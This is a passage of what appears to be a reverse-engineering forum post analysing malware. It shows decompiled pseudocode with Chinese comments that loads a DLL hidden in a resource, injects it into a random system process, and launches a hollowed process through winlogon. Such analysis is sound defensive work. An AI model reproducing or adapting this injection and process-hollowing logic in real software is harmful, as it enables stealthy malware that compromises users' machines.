 ResourceW = FindResourceW(AllocationBase, 0x69, L"VMP");// 从资源中获取gox64.dll模块
v3 = ResourceW;
if ( !ResourceW )
return 0i64;
size = SizeofResource(AllocationBase, ResourceW);
if ( !size )
return 0i64;
Resource = LoadResource(AllocationBase, v3);
if ( !Resource )
return 0i64;
buffer = LockResource(Resource);
v7 = buffer;
if ( !buffer )
return 0i64;
v8 = 0;
// 1.注入进程
// 2.
if ( !inject_system_process(buffer, size, qword_282C9D4F4C0, &hProcess) )// 注入到随机的系统进程中
return 0i64;
Sleep(5000u);
// 通过winlogn启动傀儡进程
process_by_winlogon = create_process_by_winlogon(new_iscsicli_path, &CommandLine, th32ProcessID, proc_info);
v147 = (*&nSize[1] - 0x18i64);
if ( _InterlockedDecrement((*&nSize[1] - 0x18i64 + 0x10)) <= 0 )
(*(**v147 + 8i64))(*v147);
v132 = lpNewFileName;
LABEL_321:
if ( !process_by_winlogon || !proc_info->dwProcessId )
goto LABEL_334;
v148 = arg;
if ( *(arg + 0xFFFFFFFE) > 1 )
{
sub_282C9D21250(&arg, *(arg + 0xFFFFFFFC));
v148 = arg;
}
v182 = inject(proc_info->dwProcessId, buffer, nSize[0], 0i64, "RunDll", v148);// 进程注入
if ( !v182 )
{
TerminateProcess(proc_info->hProcess, 0);
吾爱破解论坛
www.52pojie.cn